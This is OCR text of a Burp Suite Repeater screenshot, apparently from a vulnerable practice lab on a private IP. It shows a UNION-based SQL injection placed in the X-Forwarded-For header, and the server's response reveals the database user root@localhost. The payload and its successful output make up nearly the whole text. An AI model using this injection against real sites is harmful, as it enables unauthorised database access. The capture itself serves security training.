 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.0.115
Request
Raw Params Headers Hex
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.0.115
3 X-Forwarded-for: 127.0.0.11'union select 1,2,3,user()#
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 06:52:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 173
6 Connection: close
7 Content-Type: text/html;charset=utf8
8
9 <h2>xxf injection</h2>id:1<br> :3<br> root@localhost<br><hr><br> sele
from login_ip where ip='127.0.0.11'union select 1,2,3,user()#'